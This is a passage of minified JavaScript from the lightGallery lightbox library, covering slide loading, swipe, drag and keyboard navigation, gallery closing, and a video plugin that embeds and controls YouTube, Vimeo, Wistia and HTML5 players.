</span></div>";this.outer.find(this.settings.appendCounterTo).append(e)}},e.prototype.addHtml=function(e){var t,i;if(this.galleryItems[e].subHtmlUrl?i=this.galleryItems[e].subHtmlUrl:t=this.galleryItems[e].subHtml,!i)if(t){var n=t.substring(0,1);if("."===n||"#"===n)try{t=this.settings.subHtmlSelectorRelative&&!this.settings.dynamic?Be(this.items).eq(e).find(t).first().html():Be(t).first().html()}catch(e){console.warn('Error processing subHtml selector "'+t+'"'),t=""}}else t="";if(".lg-item"!==this.settings.appendSubHtmlTo)i?qe(i,this.outer.find(".lg-sub-html"),"replace"):this.outer.find(".lg-sub-html").html(t);else{var s=Be(this.getSlideItemId(e));i?qe(i,s,"append"):s.append('<div class="lg-sub-html">'+t+"</div>")}null!=t&&(""===t?this.outer.find(this.settings.appendSubHtmlTo).addClass("lg-empty-html"):this.outer.find(this.settings.appendSubHtmlTo).removeClass("lg-empty-html")),this.LGel.trigger(be,{index:e})},e.prototype.preload=function(e){for(var t=1;t<=this.settings.preload&&!(t>=this.galleryItems.length-e);t++)this.loadContent(e+t,!1);for(var i=1;i<=this.settings.preload&&!(e-i<0);i++)this.loadContent(e-i,!1)},e.prototype.getDummyImgStyles=function(e){return e?"width:"+e.width+"px;\n                margin-left: -"+e.width/2+"px;\n                margin-top: -"+e.height/2+"px;\n                height:"+e.height+"px":""},e.prototype.getVideoContStyle=function(e){return e?"width:"+e.width+"px;\n                height:"+e.height+"px":""},e.prototype.getDummyImageContent=function(e,t,i){var n;if(this.settings.dynamic||(n=Be(this.items).eq(t)),n){var s=void 0;if(!(s=this.settings.exThumbImage?n.attr(this.settings.exThumbImage):n.find("img").first().attr("src")))return"";var a=this.getDummyImgStyles(this.currentImageSize),r=document.createElement("img");return r.alt=i||"",r.src=s,r.className="lg-dummy-img",r.style.cssText=a,e.addClass("lg-first-slide"),this.outer.addClass("lg-first-slide-loading"),r}return""},e.prototype.setImgMarkup=function(e,t,i){var n=this.galleryItems[i],s=n.alt,a=n.srcset,r=n.sizes,o=n.sources,l="",c=s?'alt="'+s+'"':"";l=this.isFirstSlideWithZoomAnimation()?this.getDummyImageContent(t,i,c):Re(i,e,c,a,r,o);var d=document.createElement("picture");d.className="lg-img-wrap",Be(d).append(l),t.prepend(d)},e.prototype.onSlideObjectLoad=function(e,t,i,n){var s=e.find(".lg-object").first();Ge(s.get())||t?i():(s.on("load.lg error.lg",(function(){i&&i()})),s.on("error.lg",(function(){n&&n()})))},e.prototype.onLgObjectLoad=function(e,t,i,n,s,a){var r=this;this.onSlideObjectLoad(e,a,(function(){r.triggerSlideItemLoad(e,t,i,n,s)}),(function(){e.addClass("lg-complete lg-complete_"),e.html('<span class="lg-error-msg">'+r.settings.strings.mediaLoadingFailed+"</span>")}))},e.prototype.triggerSlideItemLoad=function(e,t,i,n,s){var a=this,r=this.galleryItems[t],o=s&&"video"===this.getSlideType(r)&&!r.poster?n:0;setTimeout((function(){e.addClass("lg-complete lg-complete_"),a.LGel.trigger(Se,{index:t,delay:i||0,isFirstSlide:s})}),o)},e.prototype.isFirstSlideWithZoomAnimation=function(){return!(this.lGalleryOn||!this.zoomFromOrigin||!this.currentImageSize)},e.prototype.addSlideVideoInfo=function(e){var t=this;e.forEach((function(e,i){e.__slideVideoInfo=Qe(e.src,!!e.video,i),e.__slideVideoInfo&&t.settings.loadYouTubePoster&&!e.poster&&e.__slideVideoInfo.youtube&&(e.poster="//img.youtube.com/vi/"+e.__slideVideoInfo.youtube[1]+"/maxresdefault.jpg")}))},e.prototype.loadContent=function(e,t){var i=this,n=this.galleryItems[e],s=Be(this.getSlideItemId(e)),a=n.poster,r=n.srcset,o=n.sizes,l=n.sources,c=n.src,d=n.video,u=d&&"string"==typeof d?JSON.parse(d):d;if(n.responsive){var h=n.responsive.split(",");c=Ve(h)||c}var p=n.__slideVideoInfo,m="",g=!!n.iframe,f=!this.lGalleryOn,v=0;if(f&&(v=this.zoomFromOrigin&&this.currentImageSize?this.settings.startAnimationDuration+10:this.settings.backdropDuration+10),!s.hasClass("lg-loaded")){if(p){var y=this.mediaContainerPosition,b=y.top,w=y.bottom,_=je(this.items[e],this.outer,b+w,p&&this.settings.videoMaxSize);m=this.getVideoContStyle(_)}if(g){var S=ze(this.settings.iframeWidth,this.settings.iframeHeight,this.settings.iframeMaxWidth,this.settings.iframeMaxHeight,c,n.iframeTitle);s.prepend(S)}else if(a){var C="";f&&this.zoomFromOrigin&&this.currentImageSize&&(C=this.getDummyImageContent(s,e,""));S=He(a,C||"",m,this.settings.strings.playVideo,p);s.prepend(S)}else if(p){S='<div class="lg-video-cont " style="'+m+'"></div>';s.prepend(S)}else if(this.setImgMarkup(c,s,e),r||l){var T=s.find(".lg-object");this.initPictureFill(T)}(a||p)&&this.LGel.trigger(fe,{index:e,src:c,html5Video:u,hasPoster:!!a}),this.LGel.trigger(me,{index:e}),this.lGalleryOn&&".lg-item"===this.settings.appendSubHtmlTo&&this.addHtml(e)}var x=0;v&&!Be(document.body).hasClass("lg-from-hash")&&(x=v),this.isFirstSlideWithZoomAnimation()&&(setTimeout((function(){s.removeClass("lg-start-end-progress lg-start-progress").removeAttr("style")}),this.settings.startAnimationDuration+100),s.hasClass("lg-loaded")||setTimeout((function(){if("image"===i.getSlideType(n)){var t=n.alt,d=t?'alt="'+t+'"':"";if(s.find(".lg-img-wrap").append(Re(e,c,d,r,o,n.sources)),r||l){var u=s.find(".lg-object");i.initPictureFill(u)}}("image"===i.getSlideType(n)||"video"===i.getSlideType(n)&&a)&&(i.onLgObjectLoad(s,e,v,x,!0,!1),i.onSlideObjectLoad(s,!(!p||!p.html5||a),(function(){i.loadContentOnFirstSlideLoad(e,s,x)}),(function(){i.loadContentOnFirstSlideLoad(e,s,x)})))}),this.settings.startAnimationDuration+100)),s.addClass("lg-loaded"),this.isFirstSlideWithZoomAnimation()&&("video"!==this.getSlideType(n)||a)||this.onLgObjectLoad(s,e,v,x,f,!(!p||!p.html5||a)),this.zoomFromOrigin&&this.currentImageSize||!s.hasClass("lg-complete_")||this.lGalleryOn||setTimeout((function(){s.addClass("lg-complete")}),this.settings.backdropDuration),this.lGalleryOn=!0,!0===t&&(s.hasClass("lg-complete_")?this.preload(e):s.find(".lg-object").first().on("load.lg error.lg",(function(){i.preload(e)})))},e.prototype.loadContentOnFirstSlideLoad=function(e,t,i){var n=this;setTimeout((function(){t.find(".lg-dummy-img").remove(),t.removeClass("lg-first-slide"),n.outer.removeClass("lg-first-slide-loading"),n.isDummyImageRemoved=!0,n.preload(e)}),i+300)},e.prototype.getItemsToBeInsertedToDom=function(e,t,i){var n=this;void 0===i&&(i=0);var s=[],a=Math.max(i,3);a=Math.min(a,this.galleryItems.length);var r="lg-item-"+this.lgId+"-"+t;if(this.galleryItems.length<=3)return this.galleryItems.forEach((function(e,t){s.push("lg-item-"+n.lgId+"-"+t)})),s;if(e<(this.galleryItems.length-1)/2){for(var o=e;o>e-a/2&&o>=0;o--)s.push("lg-item-"+this.lgId+"-"+o);var l=s.length;for(o=0;o<a-l;o++)s.push("lg-item-"+this.lgId+"-"+(e+o+1))}else{for(o=e;o<=this.galleryItems.length-1&&o<e+a/2;o++)s.push("lg-item-"+this.lgId+"-"+o);for(l=s.length,o=0;o<a-l;o++)s.push("lg-item-"+this.lgId+"-"+(e-o-1))}return this.settings.loop&&(e===this.galleryItems.length-1?s.push("lg-item-"+this.lgId+"-0"):0===e&&s.push("lg-item-"+this.lgId+"-"+(this.galleryItems.length-1))),-1===s.indexOf(r)&&s.push("lg-item-"+this.lgId+"-"+t),s},e.prototype.organizeSlideItems=function(e,t){var i=this,n=this.getItemsToBeInsertedToDom(e,t,this.settings.numberOfSlideItemsInDom);return n.forEach((function(e){-1===i.currentItemsInDom.indexOf(e)&&i.$inner.append('<div id="'+e+'" class="lg-item"></div>')})),this.currentItemsInDom.forEach((function(e){-1===n.indexOf(e)&&Be("#"+e).remove()})),n},e.prototype.getPreviousSlideIndex=function(){var e=0;try{var t=this.outer.find(".lg-current").first().attr("id");e=parseInt(t.split("-")[3])||0}catch(t){e=0}return e},e.prototype.setDownloadValue=function(e){if(this.settings.download){var t=this.galleryItems[e];if(!1===t.downloadUrl||"false"===t.downloadUrl)this.outer.addClass("lg-hide-download");else{var i=this.getElementById("lg-download");this.outer.removeClass("lg-hide-download"),i.attr("href",t.downloadUrl||t.src),t.download&&i.attr("download",t.download)}}},e.prototype.makeSlideAnimation=function(e,t,i){var n=this;this.lGalleryOn&&i.addClass("lg-slide-progress"),setTimeout((function(){n.outer.addClass("lg-no-trans"),n.outer.find(".lg-item").removeClass("lg-prev-slide lg-next-slide"),"prev"===e?(t.addClass("lg-prev-slide"),i.addClass("lg-next-slide")):(t.addClass("lg-next-slide"),i.addClass("lg-prev-slide")),setTimeout((function(){n.outer.find(".lg-item").removeClass("lg-current"),t.addClass("lg-current"),n.outer.removeClass("lg-no-trans")}),50)}),this.lGalleryOn?this.settings.slideDelay:0)},e.prototype.slide=function(e,t,i,n){var s=this,a=this.getPreviousSlideIndex();if(this.currentItemsInDom=this.organizeSlideItems(e,a),!this.lGalleryOn||a!==e){var r=this.galleryItems.length;if(!this.lgBusy){this.settings.counter&&this.updateCurrentCounter(e);var o=this.getSlideItem(e),l=this.getSlideItem(a),c=this.galleryItems[e],d=c.__slideVideoInfo;if(this.outer.attr("data-lg-slide-type",this.getSlideType(c)),this.setDownloadValue(e),d){var u=this.mediaContainerPosition,h=u.top,p=u.bottom,m=je(this.items[e],this.outer,h+p,d&&this.settings.videoMaxSize);this.resizeVideoSlide(e,m)}if(this.LGel.trigger(Ce,{prevIndex:a,index:e,fromTouch:!!t,fromThumb:!!i}),this.lgBusy=!0,clearTimeout(this.hideBarTimeout),this.arrowDisable(e),n||(e<a?n="prev":e>a&&(n="next")),t){this.outer.find(".lg-item").removeClass("lg-prev-slide lg-current lg-next-slide");var g=void 0,f=void 0;r>2?(g=e-1,f=e+1,(0===e&&a===r-1||e===r-1&&0===a)&&(f=0,g=r-1)):(g=0,f=1),"prev"===n?this.getSlideItem(f).addClass("lg-next-slide"):this.getSlideItem(g).addClass("lg-prev-slide"),o.addClass("lg-current")}else this.makeSlideAnimation(n,o,l);this.lGalleryOn?setTimeout((function(){s.loadContent(e,!0),".lg-item"!==s.settings.appendSubHtmlTo&&s.addHtml(e)}),this.settings.speed+50+(t?0:this.settings.slideDelay)):this.loadContent(e,!0),setTimeout((function(){s.lgBusy=!1,l.removeClass("lg-slide-progress"),s.LGel.trigger(Te,{prevIndex:a,index:e,fromTouch:t,fromThumb:i})}),(this.lGalleryOn?this.settings.speed+100:100)+(t?0:this.settings.slideDelay))}this.index=e}},e.prototype.updateCurrentCounter=function(e){this.getElementById("lg-counter-current").html(e+1+"")},e.prototype.updateCounterTotal=function(){this.getElementById("lg-counter-all").html(this.galleryItems.length+"")},e.prototype.getSlideType=function(e){return e.__slideVideoInfo?"video":e.iframe?"iframe":"image"},e.prototype.touchMove=function(e,t,i){var n=t.pageX-e.pageX,s=t.pageY-e.pageY,a=!1;if(this.swipeDirection?a=!0:Math.abs(n)>15?(this.swipeDirection="horizontal",a=!0):Math.abs(s)>15&&(this.swipeDirection="vertical",a=!0),a){var r=this.getSlideItem(this.index);if("horizontal"===this.swipeDirection){null==i||i.preventDefault(),this.outer.addClass("lg-dragging"),this.setTranslate(r,n,0);var o=r.get().offsetWidth,l=15*o/100-Math.abs(10*n/100);this.setTranslate(this.outer.find(".lg-prev-slide").first(),-o+n-l,0),this.setTranslate(this.outer.find(".lg-next-slide").first(),o+n+l,0)}else if("vertical"===this.swipeDirection&&this.settings.swipeToClose){null==i||i.preventDefault(),this.$container.addClass("lg-dragging-vertical");var c=1-Math.abs(s)/window.innerHeight;this.$backdrop.css("opacity",c);var d=1-Math.abs(s)/(2*window.innerWidth);this.setTranslate(r,0,s,d,d),Math.abs(s)>100&&this.outer.addClass("lg-hide-items").removeClass("lg-components-open")}}},e.prototype.touchEnd=function(e,t,i){var n,s=this;"lg-slide"!==this.settings.mode&&this.outer.addClass("lg-slide"),setTimeout((function(){s.$container.removeClass("lg-dragging-vertical"),s.outer.removeClass("lg-dragging lg-hide-items").addClass("lg-components-open");var a=!0;if("horizontal"===s.swipeDirection){n=e.pageX-t.pageX;var r=Math.abs(e.pageX-t.pageX);n<0&&r>s.settings.swipeThreshold?(s.goToNextSlide(!0),a=!1):n>0&&r>s.settings.swipeThreshold&&(s.goToPrevSlide(!0),a=!1)}else if("vertical"===s.swipeDirection){if(n=Math.abs(e.pageY-t.pageY),s.settings.closable&&s.settings.swipeToClose&&n>100)return void s.closeGallery();s.$backdrop.css("opacity",1)}if(s.outer.find(".lg-item").removeAttr("style"),a&&Math.abs(e.pageX-t.pageX)<5){var o=Be(i.target);s.isPosterElement(o)&&s.LGel.trigger(xe)}s.swipeDirection=void 0})),setTimeout((function(){s.outer.hasClass("lg-dragging")||"lg-slide"===s.settings.mode||s.outer.removeClass("lg-slide")}),this.settings.speed+100)},e.prototype.enableSwipe=function(){var e=this,t={},i={},n=!1,s=!1;this.settings.enableSwipe&&(this.$inner.on("touchstart.lg",(function(i){e.dragOrSwipeEnabled=!0;var n=e.getSlideItem(e.index);!Be(i.target).hasClass("lg-item")&&!n.get().contains(i.target)||e.outer.hasClass("lg-zoomed")||e.lgBusy||1!==i.touches.length||(s=!0,e.touchAction="swipe",e.manageSwipeClass(),t={pageX:i.touches[0].pageX,pageY:i.touches[0].pageY})})),this.$inner.on("touchmove.lg",(function(a){s&&"swipe"===e.touchAction&&1===a.touches.length&&(i={pageX:a.touches[0].pageX,pageY:a.touches[0].pageY},e.touchMove(t,i,a),n=!0)})),this.$inner.on("touchend.lg",(function(a){if("swipe"===e.touchAction){if(n)n=!1,e.touchEnd(i,t,a);else if(s){var r=Be(a.target);e.isPosterElement(r)&&e.LGel.trigger(xe)}e.touchAction=void 0,s=!1}})))},e.prototype.enableDrag=function(){var e=this,t={},i={},n=!1,s=!1;this.settings.enableDrag&&(this.outer.on("mousedown.lg",(function(i){e.dragOrSwipeEnabled=!0;var s=e.getSlideItem(e.index);(Be(i.target).hasClass("lg-item")||s.get().contains(i.target))&&(e.outer.hasClass("lg-zoomed")||e.lgBusy||(i.preventDefault(),e.lgBusy||(e.manageSwipeClass(),t={pageX:i.pageX,pageY:i.pageY},n=!0,e.outer.get().scrollLeft+=1,e.outer.get().scrollLeft-=1,e.outer.removeClass("lg-grab").addClass("lg-grabbing"),e.LGel.trigger(Ie))))})),Be(window).on("mousemove.lg.global"+this.lgId,(function(a){n&&e.lgOpened&&(s=!0,i={pageX:a.pageX,pageY:a.pageY},e.touchMove(t,i),e.LGel.trigger(Le))})),Be(window).on("mouseup.lg.global"+this.lgId,(function(a){if(e.lgOpened){var r=Be(a.target);s?(s=!1,e.touchEnd(i,t,a),e.LGel.trigger(ke)):e.isPosterElement(r)&&e.LGel.trigger(xe),n&&(n=!1,e.outer.removeClass("lg-grabbing").addClass("lg-grab"))}})))},e.prototype.triggerPosterClick=function(){var e=this;this.$inner.on("click.lg",(function(t){!e.dragOrSwipeEnabled&&e.isPosterElement(Be(t.target))&&e.LGel.trigger(xe)}))},e.prototype.manageSwipeClass=function(){var e=this.index+1,t=this.index-1;this.settings.loop&&this.galleryItems.length>2&&(0===this.index?t=this.galleryItems.length-1:this.index===this.galleryItems.length-1&&(e=0)),this.outer.find(".lg-item").removeClass("lg-next-slide lg-prev-slide"),t>-1&&this.getSlideItem(t).addClass("lg-prev-slide"),this.getSlideItem(e).addClass("lg-next-slide")},e.prototype.goToNextSlide=function(e){var t=this,i=this.settings.loop;e&&this.galleryItems.length<3&&(i=!1),this.lgBusy||(this.index+1<this.galleryItems.length?(this.index++,this.LGel.trigger(Me,{index:this.index}),this.slide(this.index,!!e,!1,"next")):i?(this.index=0,this.LGel.trigger(Me,{index:this.index}),this.slide(this.index,!!e,!1,"next")):this.settings.slideEndAnimation&&!e&&(this.outer.addClass("lg-right-end"),setTimeout((function(){t.outer.removeClass("lg-right-end")}),400)))},e.prototype.goToPrevSlide=function(e){var t=this,i=this.settings.loop;e&&this.galleryItems.length<3&&(i=!1),this.lgBusy||(this.index>0?(this.index--,this.LGel.trigger(Ee,{index:this.index,fromTouch:e}),this.slide(this.index,!!e,!1,"prev")):i?(this.index=this.galleryItems.length-1,this.LGel.trigger(Ee,{index:this.index,fromTouch:e}),this.slide(this.index,!!e,!1,"prev")):this.settings.slideEndAnimation&&!e&&(this.outer.addClass("lg-left-end"),setTimeout((function(){t.outer.removeClass("lg-left-end")}),400)))},e.prototype.keyPress=function(){var e=this;Be(window).on("keydown.lg.global"+this.lgId,(function(t){e.lgOpened&&!0===e.settings.escKey&&27===t.keyCode&&(t.preventDefault(),e.settings.allowMediaOverlap&&e.outer.hasClass("lg-can-toggle")&&e.outer.hasClass("lg-components-open")?e.outer.removeClass("lg-components-open"):e.closeGallery()),e.lgOpened&&e.galleryItems.length>1&&(37===t.keyCode&&(t.preventDefault(),e.goToPrevSlide()),39===t.keyCode&&(t.preventDefault(),e.goToNextSlide()))}))},e.prototype.arrow=function(){var e=this;this.getElementById("lg-prev").on("click.lg",(function(){e.goToPrevSlide()})),this.getElementById("lg-next").on("click.lg",(function(){e.goToNextSlide()}))},e.prototype.arrowDisable=function(e){if(!this.settings.loop&&this.settings.hideControlOnEnd){var t=this.getElementById("lg-prev"),i=this.getElementById("lg-next");e+1===this.galleryItems.length?i.attr("disabled","disabled").addClass("disabled"):i.removeAttr("disabled").removeClass("disabled"),0===e?t.attr("disabled","disabled").addClass("disabled"):t.removeAttr("disabled").removeClass("disabled")}},e.prototype.setTranslate=function(e,t,i,n,s){void 0===n&&(n=1),void 0===s&&(s=1),e.css("transform","translate3d("+t+"px, "+i+"px, 0px) scale3d("+n+", "+s+", 1)")},e.prototype.mousewheel=function(){var e=this,t=0;this.outer.on("wheel.lg",(function(i){if(i.deltaY&&!(e.galleryItems.length<2)){i.preventDefault();var n=(new Date).getTime();n-t<1e3||(t=n,i.deltaY>0?e.goToNextSlide():i.deltaY<0&&e.goToPrevSlide())}}))},e.prototype.isSlideElement=function(e){return e.hasClass("lg-outer")||e.hasClass("lg-item")||e.hasClass("lg-img-wrap")||e.hasClass("lg-img-rotate")},e.prototype.isPosterElement=function(e){var t=this.getSlideItem(this.index).find(".lg-video-play-button").get();return e.hasClass("lg-video-poster")||e.hasClass("lg-video-play-button")||t&&t.contains(e.get())},e.prototype.toggleMaximize=function(){var e=this;this.getElementById("lg-maximize").on("click.lg",(function(){e.$container.toggleClass("lg-inline"),e.refreshOnResize()}))},e.prototype.invalidateItems=function(){for(var e=0;e<this.items.length;e++){var t=Be(this.items[e]);t.off("click.lgcustom-item-"+t.attr("data-lg-id"))}},e.prototype.trapFocus=function(){var e=this;this.$container.get().focus({preventScroll:!0}),Be(window).on("keydown.lg.global"+this.lgId,(function(t){if(e.lgOpened&&("Tab"===t.key||9===t.keyCode)){var i=Ye(e.$container.get()),n=i[0],s=i[i.length-1];t.shiftKey?document.activeElement===n&&(s.focus(),t.preventDefault()):document.activeElement===s&&(n.focus(),t.preventDefault())}}))},e.prototype.manageCloseGallery=function(){var e=this;if(this.settings.closable){var t=!1;this.getElementById("lg-close").on("click.lg",(function(){e.closeGallery()})),this.settings.closeOnTap&&(this.outer.on("mousedown.lg",(function(i){var n=Be(i.target);t=!!e.isSlideElement(n)})),this.outer.on("mousemove.lg",(function(){t=!1})),this.outer.on("mouseup.lg",(function(i){var n=Be(i.target);e.isSlideElement(n)&&t&&(e.outer.hasClass("lg-dragging")||e.closeGallery())})))}},e.prototype.closeGallery=function(e){var t=this;if(!this.lgOpened||!this.settings.closable&&!e)return 0;this.LGel.trigger(Ae),this.settings.resetScrollPosition&&!this.settings.hideScrollbar&&Be(window).scrollTop(this.prevScrollTop);var i,n=this.items[this.index];if(this.zoomFromOrigin&&n){var s=this.mediaContainerPosition,a=s.top,r=s.bottom,o=this.galleryItems[this.index],l=o.__slideVideoInfo,c=o.poster,d=je(n,this.outer,a+r,l&&c&&this.settings.videoMaxSize);i=Fe(n,this.outer,a,r,d)}this.zoomFromOrigin&&i?(this.outer.addClass("lg-closing lg-zoom-from-image"),this.getSlideItem(this.index).addClass("lg-start-end-progress").css("transition-duration",this.settings.startAnimationDuration+"ms").css("transform",i)):(this.outer.addClass("lg-hide-items"),this.outer.removeClass("lg-zoom-from-image")),this.destroyModules(),this.lGalleryOn=!1,this.isDummyImageRemoved=!1,this.zoomFromOrigin=this.settings.zoomFromOrigin,clearTimeout(this.hideBarTimeout),this.hideBarTimeout=!1,Be("html").removeClass("lg-on"),this.outer.removeClass("lg-visible lg-components-open"),this.$backdrop.removeClass("in").css("opacity",0);var u=this.zoomFromOrigin&&i?Math.max(this.settings.startAnimationDuration,this.settings.backdropDuration):this.settings.backdropDuration;return this.$container.removeClass("lg-show-in"),setTimeout((function(){t.zoomFromOrigin&&i&&t.outer.removeClass("lg-zoom-from-image"),t.$container.removeClass("lg-show"),t.resetScrollBar(),t.$backdrop.removeAttr("style").css("transition-duration",t.settings.backdropDuration+"ms"),t.outer.removeClass("lg-closing "+t.settings.startClass),t.getSlideItem(t.index).removeClass("lg-start-end-progress"),t.$inner.empty(),t.lgOpened&&t.LGel.trigger(Pe,{instance:t}),t.$container.get()&&t.$container.get().blur(),t.lgOpened=!1}),u+100),u+100},e.prototype.initModules=function(){this.plugins.forEach((function(e){try{e.init()}catch(e){console.warn("lightGallery:- make sure lightGallery module is properly initiated")}}))},e.prototype.destroyModules=function(e){this.plugins.forEach((function(t){try{e?t.destroy():t.closeGallery&&t.closeGallery()}catch(e){console.warn("lightGallery:- make sure lightGallery module is properly destroyed")}}))},e.prototype.refresh=function(e){this.settings.dynamic||this.invalidateItems(),this.galleryItems=e||this.getItems(),this.updateControls(),this.openGalleryOnItemClick(),this.LGel.trigger(ye)},e.prototype.updateControls=function(){this.addSlideVideoInfo(this.galleryItems),this.updateCounterTotal(),this.manageSingleSlideClassName()},e.prototype.destroyGallery=function(){this.destroyModules(!0),this.settings.dynamic||this.invalidateItems(),Be(window).off(".lg.global"+this.lgId),this.LGel.off(".lg"),this.$container.remove()},e.prototype.destroy=function(){var e=this.closeGallery(!0);return e?setTimeout(this.destroyGallery.bind(this),e):this.destroyGallery(),e},e}();var Ke=function(e,t){return new Xe(e,t)},Ze=function(){return Ze=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var s in t=arguments[i])Object.prototype.hasOwnProperty.call(t,s)&&(e[s]=t[s]);return e},Ze.apply(this,arguments)},et={autoplayFirstVideo:!0,youTubePlayerParams:!1,vimeoPlayerParams:!1,wistiaPlayerParams:!1,gotoNextSlideOnVideoEnd:!0,autoplayVideoOnSlide:!1,videojs:!1,videojsTheme:"",videojsOptions:{}},tt="lgHasVideo",it="lgSlideItemLoad",nt="lgBeforeSlide",st="lgAfterSlide",at="lgPosterClick",rt=function(e){return Object.keys(e).map((function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])})).join("&")},ot=function(e,t){if(!e.youtube)return"";var i=e.youtube[2]?e.youtube[2].slice(1).split("&").map((function(e){return e.split("=")})).reduce((function(e,t){var i=t.map(decodeURIComponent),n=i[0],s=i[1];return e[n]=s,e}),{}):"",n=t||{},s=Ze(Ze(Ze({},{wmode:"opaque",autoplay:0,mute:1,enablejsapi:1}),n),i);return"?"+rt(s)},lt=function(){function e(e){return this.core=e,this.settings=Ze(Ze({},et),this.core.settings),this}return e.prototype.init=function(){var e=this;this.core.LGel.on(tt+".video",this.onHasVideo.bind(this)),this.core.LGel.on(at+".video",(function(){var t=e.core.getSlideItem(e.core.index);e.loadVideoOnPosterClick(t)})),this.core.LGel.on(it+".video",this.onSlideItemLoad.bind(this)),this.core.LGel.on(nt+".video",this.onBeforeSlide.bind(this)),this.core.LGel.on(st+".video",this.onAfterSlide.bind(this))},e.prototype.onSlideItemLoad=function(e){var t=this,i=e.detail,n=i.isFirstSlide,s=i.index;this.settings.autoplayFirstVideo&&n&&s===this.core.index&&setTimeout((function(){t.loadAndPlayVideo(s)}),200),!n&&this.settings.autoplayVideoOnSlide&&s===this.core.index&&this.loadAndPlayVideo(s)},e.prototype.onHasVideo=function(e){var t=e.detail,i=t.index,n=t.src,s=t.html5Video;t.hasPoster||(this.appendVideos(this.core.getSlideItem(i),{src:n,addClass:"lg-object",index:i,html5Video:s}),this.gotoNextSlideOnVideoEnd(n,i))},e.prototype.onBeforeSlide=function(e){if(this.core.lGalleryOn){var t=e.detail.prevIndex;this.pauseVideo(t)}},e.prototype.onAfterSlide=function(e){var t=this,i=e.detail,n=i.index,s=i.prevIndex,a=this.core.getSlideItem(n);this.settings.autoplayVideoOnSlide&&n!==s&&a.hasClass("lg-complete")&&setTimeout((function(){t.loadAndPlayVideo(n)}),100)},e.prototype.loadAndPlayVideo=function(e){var t=this.core.getSlideItem(e);this.core.galleryItems[e].poster?this.loadVideoOnPosterClick(t,!0):this.playVideo(e)},e.prototype.playVideo=function(e){this.controlVideo(e,"play")},e.prototype.pauseVideo=function(e){this.controlVideo(e,"pause")},e.prototype.getVideoHtml=function(e,t,i,n){var s="",a=this.core.galleryItems[i].__slideVideoInfo||{},r=this.core.galleryItems[i],o=r.title||r.alt;o=o?'title="'+o+'"':"";var l='allowtransparency="true"\n            frameborder="0"\n            scrolling="no"\n            allowfullscreen\n            mozallowfullscreen\n            webkitallowfullscreen\n            oallowfullscreen\n            msallowfullscreen';if(a.youtube){var c="lg-youtube"+i,d=ot(a,this.settings.youTubePlayerParams);s='<iframe allow="autoplay" id='+c+' class="lg-video-object lg-youtube '+t+'" '+o+' src="'+(e.includes("youtube-nocookie.com")?"//www.youtube-nocookie.com/":"//www.youtube.com/")+"embed/"+(a.youtube[1]+d)+'" '+l+"></iframe>"}else if(a.vimeo){c="lg-vimeo"+i;var u=function(e,t){if(!t||!t.vimeo)return"";var i=t.vimeo[2]||"",n=Object.assign({},{autoplay:0,muted:1},e),s=n&&0!==Object.keys(n).length?rt(n):"",a=((t.vimeo[0].split("/").pop()||"").split("?")[0]||"").split("#")[0],r=t.vimeo[1]!==a;r&&(i=i.replace("/"+a,""));var o=r?"h="+a:"";return"?"+o+(s=o?"&"+s:s)+("?"==i[0]?"&"+i.slice(1):i||"")}(this.settings.vimeoPlayerParams,a);s='<iframe allow="autoplay" id='+c+' class="lg-video-object lg-vimeo '+t+'" '+o+' src="//player.vimeo.com/video/'+(a.vimeo[1]+u)+'" '+l+"></iframe>"}else if(a.wistia){var h="lg-wistia"+i;u=(u=rt(this.settings.wistiaPlayerParams))?"?"+u:"",s='<iframe allow="autoplay" id="'+h+'" src="//fast.wistia.net/embed/iframe/'+(a.wistia[4]+u)+'" '+o+' class="wistia_embed lg-video-object lg-wistia '+t+'" name="wistia_embed" '+l+"></iframe>"}else if(a.html5){for(var p="",m=0;m<n.source.length;m++){var g=n.source[m].type,f=g?'type="'+g+'"':"";p+='<source src="'+n.source[m].src+'" '+f+">"}if(n.tracks){var v=function(e){var t="",i=n.tracks[e];Object.keys(i||{}).forEach((function(e){t+=e+'="'+i[e]+'" '})),p+="<track "+t+">"};for(m=0;m<n.tracks.length;m++)v(m)}var y="",b=n.attributes||{};Object.keys(b||{}).forEach((function(e){y+=e+'="'+b[e]+'" '})),s='<video class="lg-video-object lg-html5 '+(this.settings.videojs&&this.settings.videojsTheme?this.settings.videojsTheme+" ":"")+" "+(this.settings.videojs?" video-js":"")+'" '+y+">\n                "+p+"\n                Your browser does not support HTML5 video.\n            </video>"}return s},e.prototype.appendVideos=function(e,t){var i,n=this.getVideoHtml(t.src,t.addClass,t.index,t.html5Video);e.find(".lg-video-cont").append(n);var s=e.find(".lg-video-object").first();if(t.html5Video&&s.on("mousedown.lg.video",(function(e){e.stopPropagation()})),this.settings.videojs&&(null===(i=this.core.galleryItems[t.index].__slideVideoInfo)||void 0===i?void 0:i.html5))try{return videojs(s.get(),this.settings.videojsOptions)}catch(e){console.error("lightGallery:- Make sure you have included videojs")}},e.prototype.gotoNextSlideOnVideoEnd=function(e,t){var i=this,n=this.core.getSlideItem(t).find(".lg-video-object").first(),s=this.core.galleryItems[t].__slideVideoInfo||{};if(this.settings.gotoNextSlideOnVideoEnd)if(s.html5)n.on("ended",(function(){i.core.goToNextSlide()}));else if(s.vimeo)try{new Vimeo.Player(n.get()).on("ended",(function(){i.core.goToNextSlide()}))}catch(e){console.error("lightGallery:- Make sure you have included //github.com/vimeo/player.js")}else if(s.wistia)try{window._wq=window._wq||[],window._wq.push({id:n.attr("id"),onReady:function(e){e.bind("end",(function(){i.core.goToNextSlide()}))}})}catch(e){console.error("lightGallery:- Make sure you have included //fast.wistia.com/assets/external/E-v1.js")}},e.prototype.controlVideo=function(e,t){var i=this.core.getSlideItem(e).find(".lg-video-object").first(),n=this.core.galleryItems[e].__slideVideoInfo||{};if(i.get())if(n.youtube)try{i.get().contentWindow.postMessage('{"event":"command","func":"'+t+'Video","args":""}',"*")}catch(e){console.error("lightGallery:- "+e)}else if(n.vimeo)try{new Vimeo.Player(i.get())[t]()}catch(e){console.error("lightGallery:- Make sure you have included //github.com/vimeo/player.js")}else if(n.html5)if(this.settings.videojs)try{videojs(i.get())[t]()}catch(e){console.error("lightGallery:- Make sure you have included videojs")}else i.get()[t]();else if(n.wistia)try{window._wq=window._wq||[],window._wq.push({id:i.attr("id"),onReady:function(e){e[t]()}})}catch(e){console.error("lightGallery:- Make sure you have included //fast.wistia.com/assets/external/E-v1.js")}},e.prototype.loadVideoOnPosterClick=function(e,t){var i=this;if(e.hasClass("lg-video-loaded"))t&&this.playVideo(this.core.index);else 